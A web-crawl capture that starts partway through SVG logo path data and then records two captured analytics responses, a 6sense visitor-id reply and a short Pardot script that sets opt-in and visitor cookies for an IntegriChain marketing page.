d="M123.337,45.812a15.736,15.736,0,0,0-5.218-10.954,19.463,19.463,0,0,0-1.81,4.884,11.153,11.153,0,0,1,2.38,6.836,26.1,26.1,0,0,1-.217,3.116l2.2.285A7.038,7.038,0,0,1,119.761,64h-26.1a7.87,7.87,0,0,1,.062-15.74c.916-.015,2.645.106,2.645.106l.11-2.319a11.1,11.1,0,0,1,11.1-10.579,11.305,11.305,0,0,1,1.608.117,24.04,24.04,0,0,1,1.86-4.4A15.766,15.766,0,0,0,92.057,43.7,12.537,12.537,0,0,0,93.64,68.662h26.121a11.7,11.7,0,0,0,3.576-22.849Z" transform="translate(-81.182 -19.07)" fill="#004cae"></path></g><g id="Group_4" data-name="Group 4" transform="translate(171.298 47.973)"><rect id="Rectangle_17" data-name="Rectangle 17" width="3.215" height="20.591" transform="translate(0 0.057)" fill="#191717"></rect><path id="Path_716" data-name="Path 716" d="M170.41,49.323a4.457,4.457,0,0,0-1.651-.976,6.106,6.106,0,0,0-1.937-.311,5.815,5.815,0,0,0-2.873.7,4.318,4.318,0,0,0-1.368,1.161v-1.52h-3.045V62.324h3.045V55.151a6.173,6.173,0,0,1,.272-1.939,3.6,3.6,0,0,1,.741-1.316,2.843,2.843,0,0,1,1.1-.746,3.8,3.8,0,0,1,2.463-.068,2.321,2.321,0,0,1,.886.54,2.693,2.693,0,0,1,.624.99,4.294,4.294,0,0,1,.238,1.517v8.195h3.046v-8.9a6.415,6.415,0,0,0-.416-2.407A4.691,4.691,0,0,0,170.41,49.323Z" transform="translate(-152.835 -41.675)" fill="#191717"></path><path id="Path_717" data-name="Path 717" d="M178.867,60.363a5.11,5.11,0,0,1-.893.082,1.72,1.72,0,0,1-.981-.225,1.352,1.352,0,0,1-.483-.6,2.716,2.716,0,0,1-.194-.912q-.028-.547-.028-1.108V51.736h3.662v-2.7h-3.662V45.255h-3.045v3.776h-2.953v2.7h2.953V58.5c0,.556.025,1.113.072,1.653a3.713,3.713,0,0,0,.487,1.566,3.066,3.066,0,0,0,1.292,1.159,5.405,5.405,0,0,0,2.4.437,9.024,9.024,0,0,0,1.155-.1,3.542,3.542,0,0,0,1.264-.384l.125-.069V59.87l-.366.21A2.446,2.446,0,0,1,178.867,60.363Z" transform="translate(-150.301 -42.33)" fill="#191717"></path><path id="Path_718" data-name="Path 718" d="M191.744,50.386a6.251,6.251,0,0,0-2.113-1.7,6.923,6.923,0,0,0-3.134-.651,7.378,7.378,0,0,0-2.877.559,6.889,6.889,0,0,0-2.282,1.547,7.228,7.228,0,0,0-1.5,2.321,7.623,7.623,0,0,0-.544,2.889,8.175,8.175,0,0,0,.5,2.881,6.863,6.863,0,0,0,1.427,2.325,6.548,6.548,0,0,0,2.271,1.549,7.713,7.713,0,0,0,2.975.557,7.368,7.368,0,0,0,6.156-2.848l.151-.2-2.314-1.769-.151.184a6.469,6.469,0,0,1-1.559,1.41,3.585,3.585,0,0,1-1.941.515,4.976,4.976,0,0,1-1.625-.271,4.441,4.441,0,0,1-1.372-.753,3.752,3.752,0,0,1-.946-1.16,3.084,3.084,0,0,1-.347-1.246H193.3V55.378a9.738,9.738,0,0,0-.365-2.636A6.71,6.71,0,0,0,191.744,50.386Zm-5.3.183a4.2,4.2,0,0,1,1.6.279,3.131,3.131,0,0,1,1.119.762,3.232,3.232,0,0,1,.672,1.149A5,5,0,0,1,190.072,54h-7.55a3.368,3.368,0,0,1,.268-1.037,4.015,4.015,0,0,1,.79-1.19,3.971,3.971,0,0,1,1.244-.87A3.878,3.878,0,0,1,186.44,50.569Z" transform="translate(-148.179 -41.675)" fill="#191717"></path><path id="Path_719" data-name="Path 719" d="M203.334,49.917a5.264,5.264,0,0,0-1.739-1.263,6.559,6.559,0,0,0-2.758-.619,7.412,7.412,0,0,0-2.921.56,6.535,6.535,0,0,0-2.241,1.563,7.053,7.053,0,0,0-1.426,2.338,8.113,8.113,0,0,0-.5,2.854,7.524,7.524,0,0,0,.529,2.832,6.9,6.9,0,0,0,1.473,2.266,6.807,6.807,0,0,0,2.253,1.5,7.336,7.336,0,0,0,2.833.544,6.56,6.56,0,0,0,2.758-.6,4.7,4.7,0,0,0,1.739-1.367v1.328a6.23,6.23,0,0,1-.217,1.625,3.623,3.623,0,0,1-.731,1.4,3.841,3.841,0,0,1-1.4,1,5.669,5.669,0,0,1-2.259.39,5.87,5.87,0,0,1-2.535-.529,6.866,6.866,0,0,1-2.082-1.578l-.191-.21L191.86,66.5l.168.156a8.825,8.825,0,0,0,3.141,1.926,11.341,11.341,0,0,0,3.613.551,8.784,8.784,0,0,0,3.094-.526,7.024,7.024,0,0,0,2.412-1.486,6.665,6.665,0,0,0,1.548-2.269,7.512,7.512,0,0,0,.544-2.89V48.376h-3.046Zm-1.127,2.235a4.071,4.071,0,0,1,.83,1.393,5.351,5.351,0,0,1,.3,1.805,4.306,4.306,0,0,1-1.123,3.109,4.617,4.617,0,0,1-6.121,0,4.3,4.3,0,0,1-1.123-3.109,5.311,5.311,0,0,1,.3-1.805,4.046,4.046,0,0,1,.828-1.393,3.848,3.848,0,0,1,1.31-.907,4.732,4.732,0,0,1,3.5,0A3.86,3.86,0,0,1,202.207,52.152Z" transform="translate(-145.244 -41.675)" fill="#191717"></path><path id="Path_720" data-name="Path 720" d="M211.451,48.23a5.259,5.259,0,0,0-1.2.521,4.812,4.812,0,0,0-1,.793,3.894,3.894,0,0,0-.318.369V48.376h-3.045V62.324h3.045v-7a4.407,4.407,0,0,1,.927-3.1,3.54,3.54,0,0,1,2.69-.974,3.312,3.312,0,0,1,.58.052q.3.056.6.138l.3.082.133-3.247-.173-.058A4.376,4.376,0,0,0,211.451,48.23Z" transform="translate(-141.914 -41.675)" fill="#191717"></path><path id="Path_721" data-name="Path 721" d="M215.743,47.126a2.135,2.135,0,1,0-1.493-.625A2.048,2.048,0,0,0,215.743,47.126Z" transform="translate(-140.09 -42.888)" fill="#191717"></path><rect id="Rectangle_18" data-name="Rectangle 18" width="3.044" height="13.947" transform="translate(74.132 6.701)" fill="#191717"></rect></g><g id="Group_6" data-name="Group 6" transform="translate(251.153 46.912)"><path id="Path_722" data-name="Path 722" d="M233.986,47.375a5.752,5.752,0,0,0-2.243-1.831,6.622,6.622,0,0,0-2.781-.61,6.964,6.964,0,0,0-3.082.682,7.705,7.705,0,0,0-2.427,1.83,8.391,8.391,0,0,0-1.59,2.67,8.945,8.945,0,0,0-.568,3.166,9.275,9.275,0,0,0,.568,3.279,8.172,8.172,0,0,0,1.575,2.639,7.388,7.388,0,0,0,2.413,1.776,7.793,7.793,0,0,0,6.4-.072,7.429,7.429,0,0,0,2.527-2.087l1.789,1.505a8.25,8.25,0,0,1-3.279,2.669,10.543,10.543,0,0,1-4.328.853,10.229,10.229,0,0,1-4.032-.8,9.9,9.9,0,0,1-3.251-2.2,10.108,10.108,0,0,1-2.159-3.336,11.184,11.184,0,0,1-.781-4.23,11.316,11.316,0,0,1,.752-4.146,9.982,9.982,0,0,1,9.47-6.417,10.715,10.715,0,0,1,3.932.738,7.25,7.25,0,0,1,3.166,2.413Z" transform="translate(-218.74 -41.866)" fill="#96999c"></path><path id="Path_723" data-name="Path 723" d="M235.1,42.029h2.215V52.052h.056a3.553,3.553,0,0,1,.625-.781,4.647,4.647,0,0,1,.951-.7,5.9,5.9,0,0,1,1.234-.512,5.21,5.21,0,0,1,1.448-.2,5.843,5.843,0,0,1,2.258.4,4.258,4.258,0,0,1,1.575,1.107,4.471,4.471,0,0,1,.922,1.719,7.721,7.721,0,0,1,.3,2.2v8.206H244.47V55.516a4.261,4.261,0,0,0-.738-2.641,2.714,2.714,0,0,0-2.3-.965,4.323,4.323,0,0,0-1.86.368,3.307,3.307,0,0,0-1.278,1.052,4.7,4.7,0,0,0-.738,1.619,8.311,8.311,0,0,0-.241,2.072v6.473H235.1Z" transform="translate(-214.885 -42.029)" fill="#96999c"></path><path id="Path_724" data-name="Path 724" d="M247.415,50.416a6.237,6.237,0,0,1,2.428-1.547,8.5,8.5,0,0,1,2.853-.5,5.622,5.622,0,0,1,4.258,1.391,5.991,5.991,0,0,1,1.306,4.231V59.7q0,.567.058,1.178c.037.408.085.781.141,1.122H256.33a4.7,4.7,0,0,1-.128-1.008q-.013-.554-.012-.98h-.058a5.181,5.181,0,0,1-1.746,1.676,5.03,5.03,0,0,1-2.626.652,6.888,6.888,0,0,1-1.916-.256,4.764,4.764,0,0,1-1.562-.751,3.7,3.7,0,0,1-1.064-1.236,3.514,3.514,0,0,1-.4-1.7,3.694,3.694,0,0,1,.851-2.584,5.163,5.163,0,0,1,2.115-1.391,10.427,10.427,0,0,1,2.726-.568q1.461-.113,2.683-.114h.851v-.4a2.712,2.712,0,0,0-.866-2.187,3.63,3.63,0,0,0-2.427-.738,6.508,6.508,0,0,0-2.115.355,5.078,5.078,0,0,0-1.831,1.094Zm6.417,5.2a7.96,7.96,0,0,0-3.378.6,2.027,2.027,0,0,0-1.25,1.958,1.93,1.93,0,0,0,.838,1.776,3.853,3.853,0,0,0,2.087.525,4.085,4.085,0,0,0,1.69-.326,3.564,3.564,0,0,0,1.206-.866,3.7,3.7,0,0,0,.738-1.264,5.128,5.128,0,0,0,.284-1.547v-.851Z" transform="translate(-212.124 -40.535)" fill="#96999c"></path><path id="Path_725" data-name="Path 725" d="M258.675,44.751a1.578,1.578,0,0,1,.468-1.136,1.61,1.61,0,0,1,2.3,0,1.631,1.631,0,1,1-2.768,1.136Zm.512,5.2H261.4V63.235h-2.214Z" transform="translate(-209.33 -41.769)" fill="#96999c"></path><path id="Path_726" data-name="Path 726" d="M264.028,51.864q0-.908-.057-1.7t-.058-1.448h2.1c0,.361.01.719.028,1.079s.028.729.028,1.107h.057a3.86,3.86,0,0,1,.639-.937,4.645,4.645,0,0,1,.98-.809,5.208,5.208,0,0,1,1.278-.567,5.3,5.3,0,0,1,1.532-.214,5.843,5.843,0,0,1,2.257.4,4.248,4.248,0,0,1,1.575,1.107,4.458,4.458,0,0,1,.923,1.719,7.722,7.722,0,0,1,.3,2.2V62H273.4V54.022a4.253,4.253,0,0,0-.738-2.641,2.711,2.711,0,0,0-2.3-.965,4.327,4.327,0,0,0-1.86.368,3.3,3.3,0,0,0-1.276,1.052,4.674,4.674,0,0,0-.739,1.619,8.311,8.311,0,0,0-.241,2.072V62h-2.214Z" transform="translate(-208.096 -40.535)" fill="#96999c"></path><g id="Group_5" data-name="Group 5" transform="translate(68.296 2.615)"><path id="Path_727" data-name="Path 727" d="M279.95,47.034a2.97,2.97,0,1,1-2.943-2.889A2.912,2.912,0,0,1,279.95,47.034Zm-5.2,0a2.25,2.25,0,0,0,2.255,2.309,2.215,2.215,0,0,0,2.2-2.291,2.231,2.231,0,1,0-4.458-.019Zm1.781,1.5h-.671V45.643a7.727,7.727,0,0,1,1.111-.089,1.54,1.54,0,0,1,.987.23.729.729,0,0,1,.3.617.746.746,0,0,1-.6.687v.036c.282.088.424.316.512.7a2.545,2.545,0,0,0,.211.7h-.7a2.235,2.235,0,0,1-.23-.7c-.053-.3-.229-.441-.6-.441h-.316Zm.016-1.621h.318c.371,0,.67-.122.67-.423,0-.264-.193-.44-.617-.44a1.653,1.653,0,0,0-.371.035Z" transform="translate(-274.012 -44.145)" fill="#96999c"></path></g></g></g></svg> 

--- FILE ---
content_type: text/plain
request_url: https://c.6sc.co/?m=1
body_size: 0
content:
6suuid=a0aa371779ba0c00871d6a69700100006e880700

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pi.pardot.com/analytics?ver=3&pi_form=true&visitor_id=&visitor_id_sign=&pi_opt_in=&campaign_id=73173&account_id=142701&title=&url=https%3A%2F%2Finfo.integrichain.com%2Fl%2F141701%2F2021-05-03%2F9hssd4&referrer=https%3A%2F%2Fwww.integrichain.com%2Fdata-aggregation-3-0-2-2%2F
body_size: 193
content:

function piResponse() {
	piSetCookie('pi_opt_in141701', 'false', 3650);
	piSetCookie('visitor_id141701', '', 3650);
}
piResponse();


